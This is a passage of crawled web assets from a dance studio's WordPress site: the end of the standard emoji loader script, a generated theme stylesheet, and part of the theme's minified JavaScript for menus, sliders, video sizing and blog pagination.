n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://northcalgarydance.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://northcalgarydance.com/wp-content/themes/vibez/assets/css/style_dynamic.css?ver=1767553111
body_size: 810
content:
/* generated in /home/ncdc/public_html/ncdc-com/wp-content/themes/vibez/assets/custom-styles/general-custom-styles.php vibez_elated_content_styles function */
.eltdf-content .eltdf-content-inner > .eltdf-full-width > .eltdf-full-width-inner { padding-top: 0px;}

/* generated in /home/ncdc/public_html/ncdc-com/wp-content/themes/vibez/assets/custom-styles/general-custom-styles.php vibez_elated_content_styles function */
.eltdf-content .eltdf-content-inner > .eltdf-container > .eltdf-container-inner { padding-top: 40px;}

/* generated in /home/ncdc/public_html/ncdc-com/wp-content/themes/vibez/assets/custom-styles/general-custom-styles.php vibez_elated_text_styles function */
p { color: #333333;}

/* generated in /home/ncdc/public_html/ncdc-com/wp-content/themes/vibez/framework/modules/footer/custom-styles/custom-styles.php vibez_elated_footer_top_general_styles function */
.eltdf-page-footer .eltdf-footer-top-holder { background-color: #021f2f;}

/* generated in /home/ncdc/public_html/ncdc-com/wp-content/themes/vibez/framework/modules/footer/custom-styles/custom-styles.php vibez_elated_footer_bottom_general_styles function */
.eltdf-page-footer .eltdf-footer-bottom-holder { background-color: #bbcbe2;}

/* generated in /home/ncdc/public_html/ncdc-com/wp-content/themes/vibez/framework/modules/header/types/fixed-header/admin/custom-styles/fixed-header-custom-styles.php vibez_elated_fixed_header_styles function */
.eltdf-page-header .eltdf-fixed-wrapper.fixed .eltdf-menu-area { background-color: rgba(2, 31, 47, .8)!important;}

/* generated in /home/ncdc/public_html/ncdc-com/wp-content/themes/vibez/framework/modules/header/types/header-minimal/admin/custom-styles/full-screen-menu-custom-styles.php vibez_elated_fullscreen_menu_general_styles function */
nav.eltdf-fullscreen-menu ul li, .eltdf-fullscreen-above-menu-widget-holder, .eltdf-fullscreen-below-menu-widget-holder { text-align: center;}

/* generated in /home/ncdc/public_html/ncdc-com/wp-content/themes/vibez/framework/modules/header/types/header-minimal/admin/custom-styles/full-screen-menu-custom-styles.php vibez_elated_fullscreen_menu_general_styles function */
.eltdf-fullscreen-menu-holder { background-color: rgba(2,31,47,0.8);}

/* generated in /home/ncdc/public_html/ncdc-com/wp-content/themes/vibez/framework/modules/header/types/header-minimal/admin/custom-styles/full-screen-menu-custom-styles.php vibez_elated_fullscreen_menu_second_level_style function */
nav.eltdf-fullscreen-menu ul li ul li a { color: #81d742;}

/* generated in /home/ncdc/public_html/ncdc-com/wp-content/themes/vibez/framework/modules/header/types/header-minimal/admin/custom-styles/full-screen-menu-custom-styles.php vibez_elated_fullscreen_menu_third_level_style function */
nav.eltdf-fullscreen-menu ul li ul li ul li a { color: #dd9933;}

/* generated in /home/ncdc/public_html/ncdc-com/wp-content/themes/vibez/framework/modules/header/types/header-minimal/admin/custom-styles/full-screen-menu-custom-styles.php vibez_elated_fullscreen_menu_icon_styles function */
.eltdf-fullscreen-menu-opener { color: #ffffff;}

/* generated in /home/ncdc/public_html/ncdc-com/wp-content/themes/vibez/framework/modules/header/types/header-minimal/admin/custom-styles/full-screen-menu-custom-styles.php vibez_elated_fullscreen_menu_icon_styles function */
.eltdf-fullscreen-menu-opener:hover, .eltdf-fullscreen-menu-opener.eltdf-fm-opened { color: #dd1616!important;}

/* generated in /home/ncdc/public_html/ncdc-com/wp-content/themes/vibez/framework/modules/header/types/mobile-header/admin/custom-styles/mobile-header-custom-styles.php vibez_elated_mobile_icon_styles function */
.eltdf-mobile-header .eltdf-mobile-menu-opener a { color: #444444;}

/* generated in /home/ncdc/public_html/ncdc-com/wp-content/themes/vibez/framework/modules/header/types/mobile-header/admin/custom-styles/mobile-header-custom-styles.php vibez_elated_mobile_icon_styles function */
.eltdf-mobile-header .eltdf-mobile-menu-opener.eltdf-mobile-menu-opened a { color: #dd0404;}

/* generated in /home/ncdc/public_html/ncdc-com/wp-content/themes/vibez/framework/modules/header/types/sticky-header/admin/custom-styles/sticky-header-custom-styles.php vibez_elated_sticky_header_styles function */
.eltdf-page-header .eltdf-sticky-header .eltdf-sticky-holder { background-color: rgba(57, 80, 111, .5);}

/* generated in /home/ncdc/public_html/ncdc-com/wp-content/themes/vibez/framework/modules/header/types/top-header/admin/custom-styles/top-header-custom-styles.php vibez_elated_header_top_bar_styles function */
.eltdf-top-bar-background { height: 101px;}

/* generated in /home/ncdc/public_html/ncdc-com/wp-content/themes/vibez/framework/modules/header/admin/custom-styles/header-custom-styles.php vibez_elated_header_menu_area_styles function */
.eltdf-page-header .eltdf-menu-area { background-color: rgba(2, 31, 47, .30);height: 110px !important;}

/* generated in /home/ncdc/public_html/ncdc-com/wp-content/themes/vibez/framework/modules/header/admin/custom-styles/header-custom-styles.php vibez_elated_main_menu_styles function */
.eltdf-main-menu > ul > li > a { color: #ffffff;}

/* generated in /home/ncdc/public_html/ncdc-com/wp-content/themes/vibez/framework/modules/header/admin/custom-styles/header-custom-styles.php vibez_elated_main_menu_styles function */
.eltdf-main-menu > ul > li.eltdf-active-item > a { color: #ffffff;}

/* generated in /home/ncdc/public_html/ncdc-com/wp-content/themes/vibez/framework/modules/title/custom-styles/title.php vibez_elated_title_area_typography_style function */
.eltdf-title .eltdf-title-holder .eltdf-page-title { color: #ffffff;}



--- FILE ---
content_type: text/javascript
request_url: https://northcalgarydance.com/wp-content/themes/vibez/assets/js/modules.min.js?ver=6.9
body_size: 17217
content:
(e=>{function t(){eltdf.scroll=e(window).scrollTop(),eltdf.body.hasClass("eltdf-dark-header")&&(eltdf.defaultHeaderStyle="eltdf-dark-header"),eltdf.body.hasClass("eltdf-light-header")&&(eltdf.defaultHeaderStyle="eltdf-light-header")}function l(){}function a(){eltdf.windowWidth=e(window).width(),eltdf.windowHeight=e(window).height()}function d(){eltdf.scroll=e(window).scrollTop()}switch(window.eltdf={},eltdf.modules={},eltdf.scroll=0,eltdf.window=e(window),eltdf.document=e(document),eltdf.windowWidth=e(window).width(),eltdf.windowHeight=e(window).height(),eltdf.body=e("body"),eltdf.html=e("html, body"),eltdf.htmlEl=e("html"),eltdf.menuDropdownHeightSet=!1,eltdf.defaultHeaderStyle="",eltdf.minVideoWidth=1500,eltdf.videoWidthOriginal=1280,eltdf.videoHeightOriginal=720,eltdf.videoRatio=1.61,eltdf.transitionEnd=(()=>{var e,t=document.createElement("transitionDetector"),l={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",transition:"transitionend"};for(e in l)if(void 0!==t.style[e])return l[e]})(),eltdf.eltdfOnDocumentReady=t,eltdf.eltdfOnWindowLoad=l,eltdf.eltdfOnWindowResize=a,eltdf.eltdfOnWindowScroll=d,e(document).ready(t),e(window).on("load",l),e(window).resize(a),e(window).scroll(d),!0){case eltdf.body.hasClass("eltdf-grid-1300"):eltdf.boxedLayoutWidth=1350;break;case eltdf.body.hasClass("eltdf-grid-1200"):eltdf.boxedLayoutWidth=1250;break;case eltdf.body.hasClass("eltdf-grid-1000"):eltdf.boxedLayoutWidth=1050;break;case eltdf.body.hasClass("eltdf-grid-800"):eltdf.boxedLayoutWidth=850;break;default:eltdf.boxedLayoutWidth=1150}})(jQuery),(y=>{var e={};function t(){var e,t;p().init(),t=window.navigator.userAgent,0<(e=t.indexOf("MSIE "))&&(t=parseInt(t.substring(e+5,t.indexOf(".",e))),eltdf.body.addClass("eltdf-ms-ie"+t)),-1<navigator.appVersion.toLowerCase().indexOf("mac")&&eltdf.body.hasClass("eltdf-smooth-scroll")&&eltdf.body.removeClass("eltdf-smooth-scroll"),s().init(),y("#eltdf-back-to-top").on("click",function(e){e.preventDefault(),eltdf.html.animate({scrollTop:0},eltdf.window.scrollTop()/3,"easeInOutQuint")}),eltdf.window.scroll(function(){var e=y(this).scrollTop(),t=y(this).height(),e=0<e?e+t/2:1;r(e<1e3?"off":"on")}),f(),c(),u(),(e=y(".eltdf-has-arrows-animation")).length&&e.each(function(){var e=y(this).children(".eltdf-row-arrows-holder");e.appear(function(){e.addClass("eltdf-arrows-animate")},{accX:0,accY:eltdfGlobalVars.vars.eltdfElementAppearAmount})}),g(),(t=y(".eltdf-preload-background")).length&&t.each(function(){var e,t,l=y(this);""!==l.css("background-image")&&"none"!=l.css("background-image")?(t=(t=(t=l.attr("style")).match(/url\(["']?([^'")]+)['"]?\)/))?t[1]:"")&&((e=new Image).src=t,y(e).on("load",function(){l.removeClass("eltdf-preload-background")})):y(window).on("load",function(){l.removeClass("eltdf-preload-background")})}),h()}function l(){var t;m(),eltdf.body.hasClass("eltdf-smooth-page-transitions")&&(eltdf.body.hasClass("eltdf-smooth-page-transitions-preloader")&&((t=y("body > .eltdf-smooth-transition-loader.eltdf-mimic-ajax")).fadeOut(500),y(window).on("bind","pageshow",function(e){e.originalEvent.persisted&&t.fadeOut(500)})),eltdf.body.hasClass("eltdf-smooth-page-transitions-fadeout"))&&y("a").on("click",function(e){var t=y(this);(t.parents(".eltdf-shopping-cart-dropdown").length||t.parent(".product-remove").length)&&t.hasClass("remove")||1==e.which&&0<=t.attr("href").indexOf(window.location.host)&&void 0===t.data("rel")&&void 0===t.attr("rel")&&(void 0===t.attr("target")||"_self"===t.attr("target"))&&t.attr("href").split("#")[0]!==window.location.href.split("#")[0]&&(e.preventDefault(),y(".eltdf-wrapper-inner").fadeOut(1e3,function(){window.location=t.attr("href")}))})}function a(){c()}function d(){}function o(e){i(e)}function n(e){for(var t=[37,38,39,40],l=t.length;l--;)if(e.keyCode===t[l])return void i(e)}function i(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}(eltdf.modules.common=e).eltdfFluidVideo=u,e.eltdfEnableScroll=function(){window.removeEventListener&&window.removeEventListener("DOMMouseScroll",o,!1);window.onmousewheel=document.onmousewheel=document.onkeydown=null},e.eltdfDisableScroll=function(){window.addEventListener&&window.addEventListener("DOMMouseScroll",o,!1);window.onmousewheel=document.onmousewheel=o,document.onkeydown=n},e.eltdfInitParallax=m,e.eltdfOwlSlider=g,e.eltdfInitSelfHostedVideoPlayer=f,e.eltdfSelfHostedVideoSize=c,e.eltdfPrettyPhoto=h,e.getLoadMoreData=function(e){var t,l=e.data(),a={};for(t in l)l.hasOwnProperty(t)&&void 0!==l[t]&&!1!==l[t]&&(a[t]=l[t]);return a},e.setLoadMoreAjaxData=function(e,t){var l,a={action:t};for(l in e)e.hasOwnProperty(l)&&void 0!==e[l]&&!1!==e[l]&&(a[l]=e[l]);return a},e.eltdfOnDocumentReady=t,e.eltdfOnWindowLoad=l,e.eltdfOnWindowResize=a,e.eltdfOnWindowScroll=d,y(document).ready(t),y(window).on("load",l),y(window).resize(a),y(window).scroll(d);var s=function(){function e(){var e=window.location.hash.split("#")[1];if(""!==e&&0<y('[data-eltdf-anchor="'+e+'"]').length){var t=y("a"),l=e;if(""!==l&&0<y('[data-eltdf-anchor="'+l+'"]').length)e=y('[data-eltdf-anchor="'+l+'"]').offset().top,e=y('[data-eltdf-anchor="'+l+'"]').offset().top-d(e)-eltdfGlobalVars.vars.eltdfAddForAdminBar,a(t),eltdf.html.stop().animate({scrollTop:Math.round(e)},1e3,function(){history.pushState&&history.pushState(null,null,"#"+l)})}y(document).trigger("loadHashTriggered")}var a=function(e){y(".eltdf-main-menu .eltdf-active-item, .eltdf-mobile-nav .eltdf-active-item, .eltdf-fullscreen-menu .eltdf-active-item").removeClass("eltdf-active-item"),e.parent().addClass("eltdf-active-item"),y(".eltdf-main-menu a, .eltdf-mobile-nav a, .eltdf-fullscreen-menu a").removeClass("current"),e.addClass("current")},d=function(e){"eltdf-sticky-header-on-scroll-down-up"===eltdf.modules.stickyHeader.behaviour&&(eltdf.modules.stickyHeader.isStickyVisible=e>eltdf.modules.header.stickyAppearAmount),"eltdf-sticky-header-on-scroll-up"===eltdf.modules.stickyHeader.behaviour&&e>eltdf.scroll&&(eltdf.modules.stickyHeader.isStickyVisible=!1);e=eltdf.modules.stickyHeader.isStickyVisible?eltdfGlobalVars.vars.eltdfStickyHeaderTransparencyHeight:eltdfPerPageVars.vars.eltdfHeaderTransparencyHeight;return e=eltdf.windowWidth<1025?0:e};return{init:function(){y("[data-eltdf-anchor]").length&&(eltdf.document.on("click",".eltdf-main-menu a, .eltdf-fullscreen-menu a, .eltdf-btn, .eltdf-anchor, .eltdf-mobile-nav a",function(){var e,t=y(this).prop("hash").split("#")[1];if(""!==t&&0<y('[data-eltdf-anchor="'+t+'"]').length)return e=y('[data-eltdf-anchor="'+t+'"]').offset().top,e=y('[data-eltdf-anchor="'+t+'"]').offset().top-d(e)-eltdfGlobalVars.vars.eltdfAddForAdminBar,eltdf.html.stop().animate({scrollTop:Math.round(e)},1e3,function(){history.pushState&&history.pushState(null,null,"#"+t),y(document).trigger("anchorClicked")}),!1}),y("[data-eltdf-anchor]").waypoint(function(e){"down"===e&&(a(y("a[href='#"+y(this.element).data("eltdf-anchor")+"']")),y(document).trigger("scrollHashTriggered"))},{offset:"50%"}),y("[data-eltdf-anchor]").waypoint(function(e){"up"===e&&(a(y("a[href='#"+y(this.element).data("eltdf-anchor")+"']")),y(document).trigger("scrollHashTriggered"))},{offset:function(){return-(y(this.element).outerHeight()-150)}}),y(window).on("load",function(){e()}))}}};function r(e){var t=y("#eltdf-back-to-top");t.removeClass("off on"),"on"===e?t.addClass("on"):t.addClass("off")}function f(){var e=y(".eltdf-self-hosted-video");e.length&&e.mediaelementplayer({audioWidth:"100%"})}function c(){var e=y(".eltdf-self-hosted-video-holder .eltdf-video-wrap");e.length&&e.each(function(){var e=y(this),t=e.closest(".eltdf-self-hosted-video-holder").outerWidth(),l=t/eltdf.videoRatio;navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(e.parent().width(t),e.parent().height(l)),e.width(t),e.height(l),e.find("video, .mejs-overlay, .mejs-poster").width(t),e.find("video, .mejs-overlay, .mejs-poster").height(l)})}function u(){fluidvids.init({selector:["iframe"],players:["www.youtube.com","player.vimeo.com"]})}function h(){y("a[data-rel^='prettyPhoto']").prettyPhoto({hook:"data-rel",animation_speed:"normal",slideshow:!1,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,horizontal_padding:0,default_width:960,default_height:540,counter_separator_label:"/",theme:"pp_default",hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,overlay_gallery:!1,keyboard_shortcuts:!0,deeplinking:!1,custom_markup:"",social_tools:!1,markup:'<div class="pp_pic_holder">                         <div class="ppt">&nbsp;</div>                         <div class="pp_top">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                         <div class="pp_content_container">                             <div class="pp_left">                             <div class="pp_right">                                 <div class="pp_content">                                     <div class="pp_loaderIcon"></div>                                     <div class="pp_fade">                                         <a href="#" class="pp_expand" title="Expand the image">Expand</a>                                         <a class="pp_close" href="#">Close</a>                                         <div class="pp_hoverContainer">                                             <a class="pp_next" href="#"><span class="fa fa-angle-right"></span></a>                                             <a class="pp_previous" href="#"><span class="fa fa-angle-left"></span></a>                                         </div>                                         <div id="pp_full_res"></div>                                         <div class="pp_details">                                             <div class="pp_nav">                                                 <a href="#" class="pp_arrow_previous">Previous</a>                                                 <p class="currentTextHolder">0/0</p>                                                 <a href="#" class="pp_arrow_next">Next</a>                                             </div>                                             <p class="pp_description"></p>                                             {pp_social}                                         </div>                                     </div>                                 </div>                             </div>                             </div>                         </div>                         <div class="pp_bottom">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                     </div>                     <div class="pp_overlay"></div>'})}var p=function(){var e=y(".eltdf-icon-has-hover");return{init:function(){e.length&&e.each(function(){var e,t,l,a;void 0!==(e=y(this)).data("hover-color")&&(t=function(e){e.data.icon.css("color",e.data.color)},l=e.data("hover-color"),a=e.css("color"),""!==l)&&(e.on("mouseenter",{icon:e,color:l},t),e.on("mouseleave",{icon:e,color:a},t))})}}};function m(){var e=y(".eltdf-parallax-row-holder");e.length&&e.each(function(){var e=y(this),t=e.data("parallax-bg-image"),l=.4*e.data("parallax-bg-speed"),a=0;void 0!==e.data("parallax-res-bg-image")&&!1!==e.data("parallax-res-bg-image")&&eltdf.windowWidth<=1024&&(t=e.data("parallax-res-bg-image")),void 0!==e.data("parallax-bg-height")&&!1!==e.data("parallax-bg-height")&&(a=parseInt(e.data("parallax-bg-height"))),e.css({"background-image":"url("+t+")"}),0<a&&e.css({"min-height":a+"px",height:a+"px"}),e.parallax("50%",l)})}function g(){var e=y(".eltdf-owl-slider");e.length&&e.each(function(){var e=y(this),t=e.children().length,l=1,a=!0,d=!0,o=!0,n=3e3,i=600,s=0,r=!1,f=!1,c=!1,u=!1,h=0,p=!0,m=!1,g=!!e.hasClass("eltdf-pl-is-slider"),v=g?e.parent():e,g=(void 0===e.data("number-of-items")||!1===e.data("number-of-items")||g||(l=e.data("number-of-items")),void 0!==v.data("number-of-columns")&&!1!==v.data("number-of-columns")&&g&&(l=v.data("number-of-columns")),"no"===v.data("enable-loop")&&(a=!1),"no"===v.data("enable-autoplay")&&(d=!1),"no"===v.data("enable-autoplay-hover-pause")&&(o=!1),void 0!==v.data("slider-speed")&&!1!==v.data("slider-speed")&&(n=v.data("slider-speed")),void 0!==v.data("slider-speed-animation")&&!1!==v.data("slider-speed-animation")&&(i=v.data("slider-speed-animation")),void 0!==v.data("slider-margin")&&!1!==v.data("slider-margin")&&(s=v.data("slider-margin")),e.parent().hasClass("eltdf-normal-space")?s=30:e.parent().hasClass("eltdf-small-space")?s=20:e.parent().hasClass("eltdf-tiny-space")&&(s=10),"yes"===v.data("enable-center")&&(r=!0),"yes"===v.data("enable-auto-width")&&(f=!0),void 0!==v.data("slider-animate-in")&&!1!==v.data("slider-animate-in")&&(c=v.data("slider-animate-in")),void 0!==v.data("slider-animate-out")&&!1!==v.data("slider-animate-out")&&(u=v.data("slider-animate-out")),"yes"===v.data("slider-padding")&&(h=parseInt(.28*e.outerWidth()),s=50),"no"===v.data("enable-navigation")&&(p=!1),"yes"===v.data("enable-pagination")&&(m=!0),p&&m&&e.addClass("eltdf-slider-has-both-nav"),t<=1&&(m=p=d=a=!1),2),v=3,t=l;l<3&&(v=g=l),4<l&&(t=4),e.parent().hasClass("eltdf-testimonials-boxed")&&(v=2),e.owlCarousel({items:l,loop:a,autoplay:d,autoplayHoverPause:o,autoplayTimeout:n,smartSpeed:i,margin:s,center:r,autoWidth:f,animateInClass:c,animateOut:u,stagePadding:h,dots:m,nav:p,navText:['<span class="eltdf-prev-icon"><span class="eltdf-icon-arrow lnr lnr-chevron-left"></span></span>','<span class="eltdf-next-icon"><span class="eltdf-icon-arrow lnr lnr-chevron-right"></span></span>'],responsive:{0:{items:1,margin:0,center:!1,autoWidth:!1,stagePadding:0},681:{items:g},769:{items:v},1025:{items:t},1281:{items:l}},onInitialize:function(){e.css("visibility","visible"),eltdf.modules.common.eltdfInitParallax()}})})}})(jQuery),(u=>{var e={};function t(){var e;s(),o(),(e=u(".eltdf-blog-list-holder.eltdf-bl-masonry")).length&&e.each(function(){var e=u(this).find(".eltdf-blog-list");e.waitForImages(function(){e.isotope({layoutMode:"packery",itemSelector:".eltdf-bl-item",percentPosition:!0,packery:{gutter:".eltdf-bl-grid-gutter",columnWidth:".eltdf-bl-grid-sizer"}}),setTimeout(function(){e.isotope("layout")},800),e.css("opacity","1")})})}function l(){n().init(),i().init()}function a(){o()}function d(){n().scroll(),i().scroll()}function s(){u("audio.eltdf-blog-audio").mediaelementplayer({audioWidth:"100%"})}function r(e,t){var l,a,d,o;t.hasClass("eltdf-masonry-images-fixed")&&(l=parseInt(t.find("article").css("padding-left")),a=t.find(".eltdf-post-size-default"),d=t.find(".eltdf-post-size-large-width"),o=t.find(".eltdf-post-size-large-height"),t=t.find(".eltdf-post-size-large-width-height"),680<eltdf.windowWidth?(a.css("height",e-2*l),o.css("height",Math.round(2*e)-2*l),t.css("height",Math.round(2*e)-2*l),d.css("height",e-2*l)):(a.css("height",e),o.css("height",e),t.css("height",e),d.css("height",Math.round(e/2))))}function o(){var e=u(".eltdf-blog-holder.eltdf-blog-type-masonry");e.length&&e.each(function(){var e=u(this),t=e.children(".eltdf-blog-holder-inner");r(e.find(".eltdf-blog-masonry-grid-sizer").width(),e),t.waitForImages(function(){t.isotope({layoutMode:"packery",itemSelector:"article",percentPosition:!0,packery:{gutter:".eltdf-blog-masonry-grid-gutter",columnWidth:".eltdf-blog-masonry-grid-sizer"}}),setTimeout(function(){t.isotope("layout")},800),t.css("opacity","1")})})}function n(){function l(e){var t=e.outerHeight()+e.offset().top-eltdfGlobalVars.vars.eltdfAddForAdminBar;!e.hasClass("eltdf-blog-pagination-infinite-scroll-started")&&eltdf.scroll+eltdf.windowHeight>t&&a(e)}function a(l){var e,a=l.children(".eltdf-blog-holder-inner"),t=(void 0!==l.data("max-num-pages")&&!1!==l.data("max-num-pages")&&(e=l.data("max-num-pages")),l.hasClass("eltdf-blog-pagination-infinite-scroll")&&l.addClass("eltdf-blog-pagination-infinite-scroll-started"),eltdf.modules.common.getLoadMoreData(l)),d=l.find(".eltdf-blog-pag-loading"),o=t.nextPage;o<=e&&(d.addClass("eltdf-showing"),t=eltdf.modules.common.setLoadMoreAjaxData(t,"vibez_elated_blog_load_more"),u.ajax({type:"POST",data:t,url:eltdfGlobalVars.vars.eltdfAjaxUrl,success:function(e){o++,l.data("next-page",o);var t=u.parseJSON(e).html;l.waitForImages(function(){l.hasClass("eltdf-blog-type-masonry")?(n(a,d,t),r(a.find(".eltdf-blog-masonry-grid-sizer").width(),l)):i(a,d,t),setTimeout(function(){s(),eltdf.modules.common.eltdfOwlSlider(),eltdf.modules.common.eltdfFluidVideo(),eltdf.modules.common.eltdfInitSelfHostedVideoPlayer(),eltdf.modules.common.eltdfSelfHostedVideoSize()},400)}),l.hasClass("eltdf-blog-pagination-infinite-scroll-started")&&l.removeClass("eltdf-blog-pagination-infinite-scroll-started")}})),o===e&&l.find(".eltdf-blog-pag-load-more").hide()}var e=u(".eltdf-blog-holder"),n=function(e,t,l){e.append(l).isotope("reloadItems").isotope({sortBy:"original-order"}),t.removeClass("eltdf-showing"),setTimeout(function(){e.isotope("layout")},400)},i=function(e,t,l){t.removeClass("eltdf-showing"),e.append(l)};return{init:function(){e.length&&e.each(function(){var t,e=u(this);e.hasClass("eltdf-blog-pagination-load-more")&&(t=e).find(".eltdf-blog-pag-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),a(t)}),e.hasClass("eltdf-blog-pagination-infinite-scroll")&&l(e)})},scroll:function(){e.length&&e.each(function(){var e=u(this);e.hasClass("eltdf-blog-pagination-infinite-scroll")&&l(e)})}}}function i(){function d(e){var t=e.outerHeight()+e.offset().top-eltdfGlobalVars.vars.eltdfAddForAdminBar;!e.hasClass("eltdf-bl-pag-infinite-scroll-started")&&eltdf.scroll+eltdf.windowHeight>t&&o(e)}function o(l,e){var a,d=l.find(".eltdf-blog-list"),e=(void 0!==l.data("max-num-pages")&&!1!==l.data("max-num-pages")&&(a=l.data("max-num-pages")),l.hasClass("eltdf-bl-pag-standard-blog-list")&&l.data("next-page",e),l.hasClass("eltdf-bl-pag-infinite-scroll")&&l.addClass("eltdf-bl-pag-infinite-scroll-started"),eltdf.modules.common.getLoadMoreData(l)),o=l.find(".eltdf-blog-pag-loading"),n=e.nextPage;n<=a&&(l.hasClass("eltdf-bl-pag-standard-blog-list")?(o.addClass("eltdf-showing eltdf-standard-pag-trigger"),l.addClass("eltdf-bl-pag-standard-blog-list-animate")):o.addClass("eltdf-showing"),e=eltdf.modules.common.setLoadMoreAjaxData(e,"vibez_elated_blog_shortcode_load_more"),u.ajax({type:"POST",data:e,url:eltdfGlobalVars.vars.eltdfAjaxUrl,success:function(e){l.hasClass("eltdf-bl-pag-standard-blog-list")||n++,l.data("next-page",n);var t=u.parseJSON(e).html;l.hasClass("eltdf-bl-pag-standard-blog-list")?(i(l,a,n),l.waitForImages(function(){(l.hasClass("eltdf-bl-masonry")?s:r)(l,d,o,t)})):l.waitForImages(function(){(l.hasClass("eltdf-bl-masonry")?f:c)(d,o,t)}),l.hasClass("eltdf-bl-pag-infinite-scroll-started")&&l.removeClass("eltdf-bl-pag-infinite-scroll-started")}})),n===a&&l.find(".eltdf-blog-pag-load-more").hide()}var e=u(".eltdf-blog-list-holder"),i=function(e,t,l){var e=e.find(".eltdf-bl-standard-pagination"),a=e.find("li.eltdf-bl-pag-number"),d=e.find("li.eltdf-bl-pag-prev a"),e=e.find("li.eltdf-bl-pag-next a");a.removeClass("eltdf-bl-pag-active"),a.eq(l-1).addClass("eltdf-bl-pag-active"),d.data("paged",l-1),e.data("paged",l+1),1<l?d.css({opacity:"1"}):d.css({opacity:"0"}),l===t?e.css({opacity:"0"}):e.css({opacity:"1"})},s=function(e,t,l,a){t.html(a).isotope("reloadItems").isotope({sortBy:"original-order"}),l.removeClass("eltdf-showing eltdf-standard-pag-trigger"),e.removeClass("eltdf-bl-pag-standard-blog-list-animate"),setTimeout(function(){t.isotope("layout")},400)},r=function(e,t,l,a){l.removeClass("eltdf-showing eltdf-standard-pag-trigger"),e.removeClass("eltdf-bl-pag-standard-blog-list-animate"),t.html(a)},f=function(e,t,l){e.append(l).isotope("reloadItems").isotope({sortBy:"original-order"}),t.removeClass("eltdf-showing"),setTimeout(function(){e.isotope("layout")},400)},c=function(e,t,l){t.removeClass("eltdf-showing"),e.append(l)};return{init:function(){e.length&&e.each(function(){var a,e,t,l=u(this);l.hasClass("eltdf-bl-pag-standard-blog-list")&&(e=(a=l).find(".eltdf-bl-standard-pagination li")).length&&e.each(function(){var t=u(this).children("a"),l=1;t.on("click",function(e){e.preventDefault(),e.stopPropagation(),void 0!==t.data("paged")&&!1!==t.data("paged")&&(l=t.data("paged")),o(a,l)})}),l.hasClass("eltdf-bl-pag-load-more")&&(t=l).find(".eltdf-blog-pag-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),o(t)}),l.hasClass("eltdf-bl-pag-infinite-scroll")&&d(l)})},scroll:function(){e.length&&e.each(function(){var e=u(this);e.hasClass("eltdf-bl-pag-infinite-scroll")&&d(e)})}}}(eltdf.modules.blog=e).eltdfOnDocumentReady=t,e.eltdfOnWindowLoad=l,e.eltdfOnWindowResize=a,e.eltdfOnWindowScroll=d,u(document).ready(t),u(window).on("load",l),u(window).resize(a),u(window).scroll(d)})(jQuery),(c=>{var e={};function t(){var n,t,l,a,d,e;{var o,i,s;f(),(n=c(".eltdf-drop-down > ul > li")).each(function(e){var t,l,a,d,o;0<c(n[e]).find(".second").length&&(t=c(n[e]),l=t.find(".second"),t.hasClass("wide")&&(a=0,(d=c(this).find(".second > .inner > ul > li")).each(function(){var e=c(this).height();a<e&&(a=e)}),d.css("height",""),d.height(a)),eltdf.menuDropdownHeightSet||(t.data("original_height",l.height()+"px"),l.height(0)),navigator.userAgent.match(/(iPod|iPhone|iPad)/)?t.on("touchstart 